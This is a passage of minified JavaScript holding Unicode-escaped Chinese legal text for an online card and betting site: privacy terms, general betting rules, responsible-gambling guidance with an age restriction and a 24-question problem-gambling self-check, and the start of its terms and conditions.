7\u987b\u8ba4\u540c\u76ee\u524d\u7f51\u7edc\u5e76\u975e\u767e\u5206\u767e\u5b89\u5168\uff0c\u56e0\u6b64\uff0c\u6211\u4eec\u5e76\u4e0d\u80fd\u4fdd\u8bc1\u5ba2\u6237\u53d1\u9001\u4fe1\u606f\u7ed9\u6211\u4eec\u7684\u7f51\u7edc\u4f20\u8f93\u8fc7\u7a0b\u7684\u5b89\u5168\u548c\u5b8c\u6574\u6027\uff0c\u4e5f\u4e0d\u62c5\u4fdd\u6211\u4eec\u53d1\u9001\u7ed9\u5ba2\u6237\u7f51\u7edc\u4f20\u8f93\u8fc7\u7a0b\u7684\u5b89\u5168\u548c\u5b8c\u6574\u6027\u3002"}]},{title:"\u4e03\u3001\u4fdd\u5bc6\u9650\u5236",content:[{text:"\u5728\u67d0\u4e9b\u60c5\u51b5\u4e0b\u51fa\u4e8e\u5b89\u5168\uff0c\u7acb\u6cd5\u548c\u89c4\u7ae0\u6761\u4f8b\u8981\u6c42\uff0c\u70b9\u70b9\u68cb\u724c\u4e0d\u5f97\u4e0d\u900f\u6f0f\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u3002\u70b9\u70b9\u68cb\u724c\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\uff0c\u9664\u975e\u53d1\u751f\u4ee5\u4e0b\u60c5\u51b5\uff1a\u51fa\u4e8e\u62c5\u4fdd\uff0c\u4f20\u5ba1\u6216\u5176\u5b83\u6cd5\u89c4\u8981\u6c42\uff0c\u70b9\u70b9\u68cb\u724c\u624d\u900f\u9732\u5ba2\u6237\u4fe1\u606f\u3002\u51fa\u4e8e\u6b63\u5f53\u7406\u7531\u884c\u4f7f\u70b9\u70b9\u68cb\u724c\u6743\u5229\uff0c\u9700\u8981\u5bf9\u67d0\u5ba2\u6237\u6216\u5b9e\u4f53\u8fdb\u884c\u786e\u8ba4\uff0c\u8054\u7cfb\u6216\u91c7\u53d6\u6cd5\u5b9a\u63aa\u65bd\u3002"},{text:"\u53e6\u5916\uff0c\u5982\u679c\u6d89\u53ca\u6b3a\u8bc8\uff0c\u77e5\u8bc6\u4ea7\u6743\u4fb5\u72af\uff0c\u6743\u5229\u4fb5\u72af\uff0c\u6216\u5176\u5b83\u975e\u6cd5\u884c\u4e3a\u6216\u53ef\u80fd\u5bfc\u81f4\u8d23\u4efb\u7275\u8fde\u7684\u884c\u4e3a\u7684\u8c03\u67e5\uff0c\u6211\u4eec\u76f8\u4fe1\u6211\u4eec\u6709\u5fc5\u8981\u548c\u7406\u7531\u900f\u9732\u5ba2\u6237\u7684\u4fe1\u606f(\u5982\uff1b\u59d3\u540d\uff0c\u5c45\u4f4f\u5730\u5740\uff0c\u57ce\u5e02\uff0c\u90ae\u7f16\uff0c\u56fd\u5bb6\uff0c\u7535\u8bdd\u53f7\u7801\uff0c\u90ae\u7bb1\u5730\u5740\u548c\u516c\u53f8)\u7ed9\u70b9\u70b9\u68cb\u724c\u7b2c\u4e09\u65b9\u4ee3\u7406\u3002"}]},{title:"\u516b\u3001\u5ba2\u6237\u4fe1\u606f\u7684\u63a5\u6536\u8005",content:[{text:"\u9664\u4e86\u4e0a\u8ff0\u6cd5\u5b9a\u8981\u6c42\u8bf4\u660e\uff0c\u6211\u4eec\u8fd8\u53ef\u80fd\u5c06\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u900f\u9732\u7ed9\u6211\u4eec\u7684\u5de5\u4f5c\u4eba\u5458\uff0c\u5176\u4ed6\u76f8\u5173\u516c\u53f8\u7684\u5de5\u4f5c\u4eba\u5458\u6216\u70b9\u70b9\u68cb\u724c\u7684\u5408\u4f5c\u4f19\u4f34\u548c\u4e3a\u70b9\u70b9\u68cb\u724c\u5ba2\u6237\u63d0\u4f9b\u76f8\u5173\u670d\u52a1\u7ed9\u6211\u4eec\u7684\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\uff08\u5305\u542b\u4f46\u4e0d\u5c40\u9650\u4e8e\u5b89\u5168\uff0c\u4fe1\u7528\u548c\u98ce\u9669\u5ba1\u6838\u673a\u6784\uff09\u3002\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\u53ef\u4ee5\u68c0\u67e5\u6211\u4eec\u63d0\u4f9b\u5728\u516c\u5171\u6570\u636e\u5e93\u6216\u79c1\u4eba\u6570\u636e\u5e93\u7684\u4efb\u4f55\u8be6\u7ec6\u8d44\u6599\u53ca\u6709\u673a\u4f1a\u83b7\u5f97\u548c\u4fdd\u7559\u68c0\u67e5\u8bb0\u5f55\u3002"},{text:"\u6211\u4eec\u540c\u6837\u53ef\u4ee5\u901a\u8fc7\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\u5f97\u5230\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5982\u679c\u60a8\u63d0\u4f9b\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u7ed9\u6211\u4eec\u6216\u6211\u4eec\u4ece\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\u4e2d\u6536\u5230\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4ee3\u8868\u60a8\u5df2\u7ecf\u540c\u610f\u6211\u4eec\u53ef\u4ee5\u5904\u7406\u3001\u4f7f\u7528\u3001\u8bb0\u5f55\u548c\u900f\u9732\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u6211\u4eec\u4fdd\u7559\u6743\u5229\uff0c\u6839\u636e\u60a8\u6216\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u5728\u4efb\u4f55\u65f6\u5019\u51bb\u7ed3\u6216\u5173\u95ed\u60a8\u7684\u70b9\u70b9\u68cb\u724c\u4f1a\u5458\u8d26\u6237\u3002"}]},{title:"\u4e5d\u3001\u76d1\u63a7",content:[{text:"\u51fa\u4e8e\u670d\u52a1\u8d28\u4fdd\uff0c\u9632\u6b62\u8bc8\u9a97\u548c\u6cd5\u89c4\u9075\u5faa\u65b9\u9762\u7684\u539f\u56e0\uff0c\u6211\u4eec\u5c06\u5bf9\u5ba2\u6237\u7684\u901a\u4fe1\u8bb0\u5f55\u8fdb\u884c\u4fdd\u5b58\u548c\u76d1\u63a7\uff08\u5982\u7535\u8bdd\u548c\u90ae\u4ef6\u8bb0\u5f55\uff09\u3002"},{text:"\u51fa\u4e8e\u5e02\u573a\u63a8\u9500\u76ee\u7684\uff0c\u6211\u4eec\u53ef\u80fd\u5c06\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\u900f\u9732\u7ed9\u6211\u4eec\u7684\u4e1a\u52a1\u4f19\u4f34\u516c\u53f8\uff0c\u4ed6\u4eec\u53ef\u80fd\u5c31\u76f8\u5173\u4ea7\u54c1\uff0c\u670d\u52a1\uff0c\u4fc3\u9500\u53ca\u7279\u6b8a\u4f18\u60e0\u6d3b\u52a8\uff0c\u901a\u8fc7\u4fe1\u51fd\uff0c\u7535\u8bdd\uff0cSMS\u4fe1\u606f\uff0c\u4f20\u771f\uff0c\u90ae\u4ef6\u6216\u5176\u5b83\u901a\u8baf\u65b9\u5f0f\u8054\u7cfb\u5230\u60a8\uff0c\u9664\u975e\u60a8\u63d0\u51fa\u8981\u6c42\u5236\u6b62\u6b64\u884c\u4e3a\u3002"},{text:"\u5982\u679c\u5ba2\u6237\u4e0d\u613f\u518d\u63a5\u6536\u4efb\u4f55\u5173\u4e8e\u6211\u516c\u53f8\u7684\u5e02\u573a\u63a8\u9500\u76f8\u5173\u5ba3\u4f20\u4fe1\u606f\uff0c\u60a8\u53ef\u968f\u65f6\u9009\u62e9\u79fb\u9664\u8d26\u6237\u8bbe\u7f6e\u3002\u8be6\u7ec6\u8bf7\u89c1\u524d\u9762\u201c\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u67e5\u770b\u4ee5\u53ca\u5ba2\u6237\u7684\u6743\u5229\u201d\u3002"}]},{title:"\u5341\u3001\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f",content:[{text:"\u5ba2\u6237\u8bbf\u95ee\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u65f6\uff0c\u6211\u4eec\u53ef\u80fd\u5c06\u53d1\u9001\u7ed9\u60a8\u4e00\u4e2a\u4e34\u65f6\u7684\u4fe1\u606f\u8bb0\u5f55\u6863\u3002\u6b64\u8bb0\u5f55\u6863\u662f\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u5668\u5b58\u653e\u5728\u60a8\u7535\u8111\u4fe1\u606f\u8bb0\u5f55\u6587\u4ef6\u7684\u4e00\u7cfb\u5217\u6587\u672c\u6807\u9898\u8bb0\u5f55\uff0c\u4ee5\u4fbf\u4e0b\u6b21\u4f60\u518d\u6b21\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u65f6\u6211\u4eec\u7cfb\u7edf\u53ef\u4ee5\u8fa8\u8ba4\u51fa\u60a8\u3002\u6211\u4eec\u53ef\u4ee5\u5c06\u5176\u4ea7\u751f\u7684\u6570\u636e\u7f16\u5236\u6210\u5ba2\u6237\u8bbf\u95ee\u7edf\u8ba1\u6570\u636e\u3002\u60a8\u5e76\u975e\u6709\u4e49\u52a1\u63a5\u6536\u6211\u4eec\u7684\u4fe1\u606f\u8bb0\u5f55\u6587\u4ef6\uff0c\u60a8\u4e5f\u53ef\u9009\u62e9\u4e0d\u63a5\u6536\uff0c\u53ef\u4ee5\u901a\u8fc7\u8bbe\u7f6e\u60a8\u7684\u6d4f\u89c8\u5668\u5b8c\u6210\u3002"}]},{title:"\u5341\u4e00\u3001\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u7684\u8ba4\u540c",content:[{text:"\u4e00\u65e6\u9601\u4e0b\u5728\u70b9\u70b9\u68cb\u724c\u6ce8\u518c\u5f00\u6237\u5c31\u4ee3\u8868\u60a8\u8ba4\u540c\u6b64\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u6761\u6b3e\u3002\u6211\u4eec\u5c06\u5b9a\u671f\u66f4\u65b0\u6b64\u653f\u7b56\u6761\u6b3e\uff0c\u56e0\u6b64\u6211\u4eec\u5efa\u8bae\u5ba2\u6237\u60a8\u4e5f\u5b9a\u671f\u8fdb\u884c\u67e5\u9605\u3002\u5982\u679c\u6211\u4eec\u5bf9\u8be5\u653f\u7b56\u6709\u6240\u66f4\u6539\uff0c\u6211\u4eec\u5c06\u5728\u76f8\u5173\u7f51\u9875\u4e0a\u53d1\u5e03\u6d88\u606f\u3002\u653f\u7b56\u66f4\u6539\u540e\uff0c\u5ba2\u6237\u6301\u7eed\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u5c06\u88ab\u89c6\u4e3a\u5ba2\u6237\u8ba4\u540c\u8be5\u653f\u7b56\u7684\u66f4\u6539\u3002\u5982\u679c\u5ba2\u6237\u4e0d\u63a5\u6536\u6b64\u653f\u7b56\u7684\u66f4\u6539\uff0c\u60a8\u53ef\u4ee5\u9009\u62e9\u505c\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u670d\u52a1\u3002\u5982\u679c\u8be5\u653f\u7b56\u6761\u6b3e\u4e0e\u5176\u5b83\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u4ea7\u751f\u5206\u6b67\uff0c\u5c06\u9002\u7528\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u3002"}]}],this.betRules=[{title:"",content:[{text:"\u67d0\u4e9b\u8d5b\u4e8b\u548c\u8d4c\u76d8\u6709\u4e0d\u540c\u7684\u89c4\u5219\uff0c\u4e0b\u8ff0\u5185\u5bb9\u4e3a\u9002\u7528\u4e8e\u6240\u6709\u8d5b\u4e8b\u548c\u8d4c\u76d8/\u6295\u6ce8\u7c7b\u578b\u7684\u4e00\u822c\u89c4\u5219\uff0c\u5fc5\u987b\u5b8c\u5168\u9075\u5b88\u3002\u5728\u9002\u7528\u7684\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u7f51\u7ad9\u516c\u5e03\u7684\u201c\u6761\u6b3e\u548c\u6761\u4ef6\u201d\u4e2d\u6240\u5217\u89c4\u5b9a\u4e0e\u5b9a\u4e49\u5e94\u5f53\u9002\u7528\u4e8e\u672c\u201c\u6295\u6ce8\u89c4\u5219\u4e0e\u89c4\u5b9a\u201d\u3002"}]},{title:"\u4e00\u822c\u6295\u6ce8\u89c4\u5219\u4e0e\u89c4\u5b9a",content:[{text:"\u672c\u516c\u53f8\u7684\u6240\u6709\u6295\u6ce8\u4fe1\u606f\u90fd\u662f\u51fa\u4e8e\u8bda\u610f\u63d0\u4f9b\u7684\u3002 \u4e0d\u8fc7\uff0c\u672c\u516c\u53f8\u4e0d\u5bf9\u6709\u5173\u65e5\u671f\u3001\u65f6\u95f4\u3001\u5730\u70b9\u3001\u7ade\u4e89\u5bf9\u624b\u3001\u8d54\u7387\u3001\u7ed3\u679c\u3001\u7edf\u8ba1\u6570\u636e\u3001\u56e2\u961f\u5236\u670d\uff08\u663e\u793a\u5728\u5b9e\u65f6\u6bd4\u5206\u4e2d\uff09\u6216\u5176\u5b83\u6295\u6ce8\u4fe1\u606f\u7684\u4efb\u4f55\u9519\u8bef\u6216\u9057\u6f0f\u8d1f\u8d23\u3002\u672c\u516c\u53f8\u4fdd\u7559\u7ea0\u6b63\u4efb\u4f55\u660e\u663e\u9519\u8bef\u7684\u6743\u5229\uff0c\u5e76\u4e14\u5e94\u5f53\u91c7\u53d6\u6240\u6709\u5408\u7406\u884c\u52a8\u786e\u4fdd\u4ee5\u8bda\u4fe1\u900f\u660e\u7684\u65b9\u5f0f\u7ba1\u7406\u8d4c\u76d8\uff0c\u8d4c\u76d8\u5b9a\u4e49\u4e3a\u9488\u5bf9\u67d0\u4e00\u4f53\u80b2\u8d5b\u4e8b\u6240\u63d0\u4f9b\u7684\u4e0d\u540c\u7684\u6295\u6ce8\u7c7b\u578b\u3002\u516c\u53f8\u4fdd\u7559\u505a\u51fa\u6700\u7ec8\u6027\u51b3\u5b9a\u7684\u6743\u5229\u3002"},{text:"\u5982\u679c\u76d8\u53e3\u7ed3\u679c\u4e0d\u80fd\u786e\u5b9a\u4e3a\u5b98\u65b9\u7ed3\u679c\uff0c\u672c\u516c\u53f8\u6709\u6743\u5ef6\u8fdf\u7ed3\u7b97\u76f4\u81f3\u5b98\u65b9\u7ed3\u679c\u786e\u5b9a\u3002"},{text:"\u5982\u679c\u76d8\u53e3\u7ed3\u679c\u5728\u516c\u5e03\u524d\u5df2\u88ab\u516c\u4f17\u77e5\u6653\u7ed3\u679c\uff0c\u672c\u516c\u53f8\u6709\u6743\u5ba3\u5e03\u6295\u6ce8\u65e0\u6548\u3002"},{text:"\u5982\u6709\u4efb\u4f55\u660e\u663e\u7684\u6bd4\u5206\u663e\u793a\u9519\u8bef\uff0c\u6216\u8005\u4ef7\u683c\u8ba1\u7b97\u9519\u8bef\u672c\u516c\u53f8\u6709\u6743\u5ba3\u5e03\u6295\u6ce8\u65e0\u6548,\u5305\u62ec\u5982\u8d54\u7387\u9ad8\u51fa\u76d8\u53e3\u5e73\u5747\u503c\u7684100%\u7684\u663e\u793a\u9519\u8bef\u3002"},{text:"\u5982\u76d8\u53e3\u5173\u76d8\uff0c\u6bd4\u8d5b\u6b63\u5e38\u8fdb\u884c\uff0c \u6240\u6709\u76d8\u53e3\u4ee5\u6700\u7ec8\u7ed3\u679c\u8fdb\u884c\u7ed3\u7b97\u3002\u5982\u679c\u76d8\u53e3\u7ed3\u679c\u4e0d\u4e3a\u5b98\u65b9\u7ed3\u679c\uff0c\u672c\u516c\u53f8\u6709\u6743\u5ba3\u5e03\u8d5b\u679c\u65e0\u6548\u3002"},{text:"\u5982\u7ed3\u7b97\u9519\u8bef\uff0c\u672c\u516c\u53f8\u6709\u6743\u5728\u4efb\u4f55\u65f6\u95f4\u8fdb\u884c\u66f4\u6b63\u3002"},{text:"\u5982\u8fdd\u53cd\u4e00\u822c\u4f53\u80b2\u89c4\u5219\uff0c\u672c\u516c\u53f8\u6709\u6743\u5ba3\u5e03\u6295\u6ce8\u65e0\u6548\uff08\u5982\u4e0d\u6b63\u5e38\u7684\u6bd4\u8d5b\u65f6\u95f4\u957f\u5ea6\uff0c\u8ba1\u5206\u65b9\u5f0f\u4ee5\u53ca\u6bd4\u8d5b\u5f62\u5f0f\u7b49\uff09\u3002"},{text:"\u4efb\u4f55\u4e0e\u6211\u4eec\u63d0\u4f9b\u7684\u6bd4\u8d5b\u4fe1\u606f\u89c4\u5219\u6216\u5f62\u5f0f\u4e0d\u540c\uff0c\u6211\u4eec\u6709\u6743\u5ba3\u5e03\u6295\u6ce8\u65e0\u6548\u3002"},{text:"\u5c31\u672a\u5b8c\u6210\u6bd4\u8d5b\u6216\u672a\u80fd\u5982\u671f\u4e3e\u884c\u6bd4\u8d5b\uff08\u5982\u53d6\u6d88\u8d44\u683c\uff0c\u4e2d\u65ad\uff0c\u9000\u51fa\u6bd4\u5206\u66f4\u6539\u7b49\uff09\u6240\u6709\u672a\u51b3\u5b9a\u7684\u6bd4\u8d5b\u5c06\u89c6\u4e3a\u65e0\u6548\u3002"},{text:"\u5982\u679c\u7f51\u7ad9\u5bf9\u8d5b\u4e8b\u6240\u7528\u7684\u82f1\u8bed\u548c\u975e\u82f1\u8bed\u540d\u79f0\u4e4b\u95f4\u6709\u4efb\u4f55\u5dee\u5f02\uff0c\u4ee5\u82f1\u8bed\u7248\u672c\u4e3a\u51c6\u3002"},{text:"\u5728\u4efb\u4f55\u65f6\u5019\uff0c\u5ba2\u6237\u6709\u8d23\u4efb\u4e86\u89e3\u6bd4\u8d5b\u5206\u6570\u548c\u6240\u6709\u76f8\u5173\u7684\u6bd4\u8d5b\u4fe1\u606f\uff0c\u5e76\u4e14\u5efa\u8bae\u5ba2\u6237\u5728\u4e0b\u6ce8\u4e4b\u524d\u786e\u8ba4\u6bd4\u8d5b\u72b6\u51b5\u3002"},{text:"\u672c\u516c\u53f8\u6709\u6743\u5728\u4efb\u4f55\u65f6\u5019\u51fa\u4e8e\u4efb\u4f55\u539f\u56e0\u4fee\u6539\u8fd9\u4e9b\u89c4\u5219\u3002\u4e00\u65e6\u5728\u7f51\u7ad9\u4e0a\u53d1\u5e03\uff0c\u4efb\u4f55\u6b64\u7c7b\u4fee\u6539\u90fd\u662f\u5177\u6709\u7ea6\u675f\u6027\u548c\u7acb\u5373\u751f\u6548\u7684\u3002"},{text:"\u5ba2\u6237\u627f\u8ba4\u7f51\u7ad9\u4e0a\u63d0\u4f9b\u7684\u5f53\u524d\u5206\u6570\u3001\u6240\u7528\u65f6\u95f4\u53ca\u5176\u5b83\u6570\u636e\u867d\u7136\u662f\u7531\u7b2c\u4e09\u65b9\u4ee5\u201c\u76f4\u64ad\u201d\u5f62\u5f0f\u63d0\u4f9b\uff0c\u4f46\u4ecd\u4f1a\u6709\u65f6\u95f4\u5ef6\u8fdf\u4ee5\u53ca/\u6216\u8005\u53ef\u80fd\u4e0d\u51c6\u786e\u7684\u60c5\u51b5\uff0c\u5e76\u4e14\u6839\u636e\u8fd9\u4e9b\u8d44\u6599\u505a\u4efb\u4f55\u6295\u6ce8\u65f6\uff0c\u5ba2\u6237\u5e94\u81ea\u884c\u627f\u62c5\u6240\u6709\u98ce\u9669\u3002\u672c\u516c\u53f8\u63d0\u4f9b\u8fd9\u4e9b\u6570\u636e\u65f6\uff0c\u4e0d\u4fdd\u8bc1\u5176\u51c6\u786e\u6027\u3001\u5b8c\u6574\u6027\u6216\u53ca\u65f6\u6027\uff0c\u5e76\u4e14\u4e0d\u5bf9\u5ba2\u6237\u56e0\u4f9d\u8d56\u8fd9\u4e9b\u6570\u636e\u800c\u906d\u53d7\u7684\u4efb\u4f55\u635f\u5931\uff08\u76f4\u63a5\u6216\u95f4\u63a5\u635f\u5931\uff09\u8d1f\u8d23\u3002"}]}],this.gamingDuty=[{title:"\u4e00\u3001\u7406\u6027\u535a\u5f69",content:[{text:"\u6211\u4eec\u4ee5\u63d0\u4f9b\u6700\u4f73\u5728\u7ebf\u535a\u5f69\uff0c\u5e76\u4e3a\u6b64\u63d0\u4f9b\u7aed\u8bda\u7684\u670d\u52a1\uff0c\u503e\u5168\u529b\u4e3a\u987e\u5ba2\u8425\u9020\u4e00\u4e2a\u826f\u597d\u7684\u7f51\u4e0a\u5a31\u4e50\u73af\u5883\u5e76\u4e14\u8877\u5fc3\u5e0c\u671b\u987e\u5ba2\u80fd\u5728\u8fd9\u91cc\u83b7\u5f97\u6700\u4f73\u5a31\u4e50\u4f53\u9a8c\u3002"},{text:"\u4f5c\u4e3a\u6709\u58f0\u8a89\u6709\u8d23\u4efb\u611f\u7684\u535a\u5f69\u516c\u53f8\uff0c\u6211\u4eec\u5e0c\u671b\u9601\u4e0b\u60a8\u5728\u5c3d\u60c5\u4eab\u53d7\u7f51\u7ad9\u670d\u52a1\u7684\u540c\u65f6\u8c03\u6574\u597d\u60a8\u7684\u5fc3\u6001\u3002"},{text:"\u4e3a\u4e86\u534f\u52a9\u60a8\u8fdb\u884c\u7406\u6027\u535a\u5f69\uff0c\u6211\u4eec\u786e\u4fdd\u5de5\u4f5c\u4eba\u5458\u63a5\u53d7\u7406\u6027\u535a\u5f69\u610f\u8bc6\u7684\u57f9\u8bad\u3002\u5982\u9700\u66f4\u591a\u4fe1\u606f\u6216\u534f\u52a9\u8bf7\u8054\u7cfb\u5ba2\u6237\u670d\u52a1\u90e8\u3002"}]},{title:"\u4e8c\u3001\u672a\u6ee1\u535a\u5f69\u5e74\u9f84",content:[{text:"\u672a\u6ee118\u5c81\u7684\u4eba\u58eb\u8fdb\u884c\u535a\u5f69\u5c5e\u975e\u6cd5\u884c\u4e3a\uff0c\u70b9\u70b9\u68cb\u724c\u4f1a\u5728\u6b64\u65b9\u9762\u7edd\u5bf9\u4e25\u683c\u6267\u884c\u3002\u6211\u4eec\u4f1a\u5bf9\u5ba2\u6237\u8fdb\u884c\u5e74\u9f84\u9a8c\u8bc1\uff0c\u5e76\u53ef\u80fd\u8981\u6c42\u5176\u4e0a\u4ea4\u8865\u5145\u6863\u3002\u5bf9\u4efb\u4f55\u672a\u6ee118\u5c81\u4eba\u58eb\u4f7f\u7528\u6b64\u7f51\u7ad9\u6240\u83b7\u5f97\u7684\u5f69\u91d1\uff0c\u4e00\u65e6\u53d1\u73b0\uff0c\u5c06\u88ab\u6ca1\u6536\u5e76\u4e0a\u62a5\u6709\u5173\u90e8\u95e8\u5904\u7406\u3002\u9601\u4e0b\u5fc5\u987b\u8d85\u8fc718\u5c81\uff08\u6216\u5728\u9601\u4e0b\u5c45\u4f4f\u7684\u7ba1\u8f96\u8303\u56f4\u5185\u4e0d\u88ab\u89c6\u4e3a\u672a\u6210\u5e74\u4eba\uff09\u624d\u53ef\u8fdb\u5165\u6b64\u7f51\u7ad9\u3002\u4efb\u4f55\u672a\u6ee118\u5c81\u7684\u4eba\u4e0d\u5f97\u5728\u6211\u4eec\u7f51\u7ad9\u5f00\u6237\u548c\u6295\u6ce8\uff0c\u70b9\u70b9\u68cb\u724c\u4ee5\u4e25\u8c28\u7684\u6001\u5ea6\u770b\u5f85\u548c\u5904\u7406\u6b64\u95ee\u9898\u3002"},{text:"\u4ee5\u4e0b\u662f\u4e3a\u9884\u9632\u672a\u6210\u5e74\u4eba\u8bbf\u95ee\u5728\u7ebf\u6e38\u620f\u7f51\u7ad9\u7684\u4e00\u4e9b\u53c2\u8003\u7f51\u7ad9\uff1a",children:["www.gamblock.com","www.safekids.com","www.netnanny.com","www.surfcontrol.com"]}]},{title:"\u56db\u3001\u8d4c\u535a\u95ee\u9898\u9632\u62a4",content:[{text:"\u6211\u4eec\u5f3a\u70c8\u5efa\u8bae\u9601\u4e0b\u5b9a\u671f\u5ba1\u89c6\u60a8\u7684\u535a\u5f69\u884c\u4e3a\uff0c\u68c0\u9a8c\u81ea\u5df1\u662f\u5426\u6295\u5165\u8fc7\u5ea6\u3002\u5982\u679c\u60a8\u611f\u5230\u53ef\u80fd\u4f1a\u6709\u535a\u5f69\u65b9\u9762\u7684\u95ee\u9898\uff0c\u8bf7\u9996\u5148\u56de\u7b54\u4ee5\u4e0b\u95ee\u9898\uff1a",children:["1) \u6709\u5426\u66fe\u56e0\u8d4c\u535a\u800c\u803d\u8bef\u5de5\u4f5c\u65f6\u95f4\uff1f","2) \u6709\u65e0\u4eba\u66fe\u7ecf\u6279\u8bc4\u8fc7\u60a8\u8fdb\u884c\u8d4c\u535a\uff1f","3) \u8d4c\u535a\u6709\u5426\u4ee4\u60a8\u7684\u751f\u6d3b\u4e0d\u6109\u5feb\uff1f","4) \u8d4c\u535a\u6709\u5426\u5f71\u54cd\u60a8\u7684\u58f0\u671b\uff1f","5) \u8d4c\u535a\u4e4b\u540e\uff0c\u60a8\u662f\u5426\u611f\u5230\u81ea\u8d23\uff1f","6) \u9601\u4e0b\u6709\u5426\u66fe\u7ecf\u7528\u8d4c\u535a\u6240\u8d62\u5f97\u7684\u94b1\u6765\u8fd8\u503a\uff0c\u6216\u8005\u89e3\u51b3\u8d22\u653f\u56e0\u96be\uff1f","7) \u8d4c\u535a\u6709\u5426\u5bfc\u81f4\u60a8\u7684\u62b1\u8d1f\u53ca\u6548\u7387\u51cf\u4f4e\uff1f","8) \u8f93\u94b1\u540e\uff0c\u60a8\u662f\u5426\u611f\u89c9\u60a8\u5fc5\u987b\u4e00\u5b9a\u8981\u5c3d\u5feb\u56de\u6765\u8d5a\u56de\u60a8\u6240\u5931\u53bb\u7684\uff1f","9) \u8d62\u94b1\u540e\uff0c\u60a8\u662f\u5426\u6709\u4e00\u79cd\u5f3a\u70c8\u7684\u6b32\u671b\uff0c\u56de\u6765\u8d62\u5f97\u66f4\u591a\uff1f","10) \u662f\u5426\u65f6\u5e38\u8d4c\u535a\u81f3\u5206\u6587\u90fd\u7528\u5c3d\uff1f","11) \u60a8\u662f\u5426\u501f\u94b1\uff0c\u4f5c\u8d4c\u535a\u4e4b\u7528\uff1f","12) \u60a8\u662f\u5426\u51fa\u5356\u4efb\u4f55\u5bf9\u8c61\uff0c\u4f5c\u8d4c\u535a\u4e4b\u7528\uff1f",'13) \u60a8\u662f\u5426\u4e0d\u613f\u610f\u7528 "\u8d4c\u672c" \u6765\u4ed8\u6b63\u5e38\u7684\u5f00\u652f\uff1f',"14) \u60a8\u662f\u5426\u5f88\u4e0d\u60c5\u613f\u5c06\u8d4c\u535a\u7528\u7684\u94b1\u4f7f\u7528\u5728\u5176\u4ed6\u5730\u65b9\uff1f","15) \u8d4c\u535a\u662f\u5426\u4ee4\u60a8\u758f\u5ffd\u60a8\u81ea\u5df1\u53ca\u60a8\u5bb6\u4eba\u7684\u5065\u5eb7\u5feb\u4e50\uff1f","16) \u60a8\u662f\u6216\u5426\u72ec\u81ea\u4e00\u4eba\u957f\u65f6\u95f4\u8d4c\u535a\uff1f","17) \u60a8\u662f\u5426\u82b1\u6bd4\u9884\u8ba1\u66f4\u591a\u7684\u65f6\u95f4\u5728\u8d4c\u535a\u4e0a\uff1f","18) \u60a8\u662f\u5426\u66fe\u7ecf\u56e0\u4e3a\u8bd5\u56fe\u63a9\u9970\u60a8\u5728\u8d4c\u535a\u65b9\u9762\u82b1\u8d39\u7684\u65f6\u95f4\u548c\u91d1\u94b1\u800c\u6492\u8c0e\uff1f","19) \u60a8\u662f\u5426\u4ee5\u8d4c\u535a\u6765\u9003\u907f\u5fe7\u8651\u53ca\u56f0\u96be\uff1f","20) \u60a8\u662f\u5426\u72af\u7f6a\u6216\u8003\u8651\u72af\u7f6a\uff0c\u4e3a\u8d4c\u535a\u7b79\u5907\u8d44\u91d1\uff1f","21) \u8d4c\u535a\u6709\u5426\u4ee4\u60a8\u6709\u7761\u7720\u7684\u56f0\u96be\uff1f","22) \u56f4\u7ed5\u60a8\u7684\u4e89\u6267\u3001\u5931\u671b\u6216\u632b\u8d25\u6709\u5426\u9020\u6210\u8d4c\u535a\u7684\u63a8\u52a8\u529b\uff1f","23) \u60a8\u662f\u5426\u4e3a\u6570\u5c0f\u65f6\u7684\u8d4c\u535a\u800c\u6709\u51b2\u52a8\u53bb\u5e86\u795d\u597d\u8fd0\uff1f","24) \u60a8\u662f\u5426\u56e0\u8d4c\u535a\u7684\u7ed3\u679c\u800c\u81ea\u6bc1\u6216\u81ea\u6740\uff1f"]},{text:"\u82e5\u60a8\u5bf9\u81f3\u5c117\u4e2a\u4ee5\u4e0a\u7684\u95ee\u9898\u7684\u56de\u7b54\u662f\u201c\u662f\u201d\uff0c\u60a8\u53ef\u80fd\u5728\u535a\u5f69\u4e0a\u5b58\u5728\u98ce\u9669\uff0c\u8bf7\u5bfb\u6c42\u5bb6\u5ead\u652f\u6301\u548c\u4e13\u4e1a\u7f51\u7ad9\u8fdb\u884c\u54a8\u8be2\u3002"}]}],this.termsConditions=[{title:"",content:[{text:"\u4ee5\u4e0b\u5185\u5bb9\u4e3a\u5ba2\u6237\u8bbf\u95ee\u548c\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u670d\u52a1\u7684\u89c4\u5219\u4e0e\u6761\u6b3e\uff0c\u5728\u8fdb\u884c\u6e38\u620f\u548c\u4f53\u9a8c\u524d\uff0c\u8bf7\u60a8\u4ed4\u7ec6\u9605\u8bfb\u4ee5\u4e0b\u5185\u5bb9\u3002\u5982\u679c\u60a8\u5e76\